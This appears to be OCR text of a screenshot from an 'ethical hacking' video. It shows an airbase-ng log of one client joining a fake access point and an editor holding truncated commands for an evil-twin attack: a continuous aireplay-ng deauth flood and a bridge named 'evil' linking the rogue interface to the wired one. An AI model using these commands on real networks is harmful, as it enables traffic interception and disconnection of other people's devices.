 EthicalHacking : airbase-ng – Konsole
File Edit View Bookmarks Settings Help
13:42:04 Client 28:BA:B5:0D:A0:24 associated (unencrypted) to
13:42:04 Client 28:BA:B5:0D:A0:24 reassociated (unencrypted) t
13:49:11 Client 28:BA:B5:0D:A0:24 associated (unencrypted) to
13:49:11 Client 28:BA:B5:0D:A0:24 reassociated (unencrypted) t
13:49:53 Client 28:BA:B5:0D:A0:24 associated (unencrypted) to
13:49:53 Client 28:BA:B5:0D:A0:24 reassociated (unencrypted) t
13:49:53 Client 28:BA:B5:0D:A0:24 reassociated (unencrypted) t
13:51:15 Client 28:BA:B5:0D:A0:24 associated (WPA2;CCMP) to ES
13:51:15 Client 28:BA:B5:0D:A0:24 reassociated (WPA2;CCMP) to
13:59:35 Client 28:BA:B5:0D:A0:24 associated (WPA2;CCMP) to ES
13:59:36 Client 28:BA:B5:0D:A0:24 associated (WPA2;CCMP) to ES
13:59:36 Client 28:BA:B5:0D:A0:24 reassociated (WPA2;CCMP) to
13:59:36 Client 28:BA:B5:0D:A0:24 associated (WPA2;CCMP) to ES
13:59:36 Client 28:BA:B5:0D:A0:24 reassociated (WPA2;CCMP) to
13:59:37 Client 28:BA:B5:0D:A0:24 associated (WPA2;CCMP) to ES
13:59:37 Client 28:BA:B5:0D:A0:24 associated (WPA2;CCMP) to ES
13:59:37 Client 28:BA:B5:0D:A0:24 reassociated (WPA2;CCMP) to
13:59:37 Client 28:BA:B5:0D:A0:24 reassociated (WPA2;CCMP) to
13:59:37 Client 28:BA:B5:0D:A0:24 associated (WPA2;CCMP) to ES
13:59:37 Client 28:BA:B5:0D:A0:24 reassociated (WPA2;CCMP) to
13:59:51 Client 28:BA:B5:0D:A0:24 associated (unencrypted) to
13:59:51 Client 28:BA:B5:0D:A0:24 reassociated (unencrypted) t
EthicalHacking : airbase-ng
EthicalHacking : bash
Untitled [modified] – KWrite <2>
View Bookmarks Tools Settings Help
Open Save Save As Close Undo Redo
airbase-ng -a MAC --essid
aireplay-ng --deauth 0 -a
bridge-utils
brctl addbr evil
brctl addif evil p8p1
brctl addif evil at0
ifconfig at0 0.0.0.0 up
ifconfig evil up
dhclient3 evil &
Col: 14 LINE INS
Untitled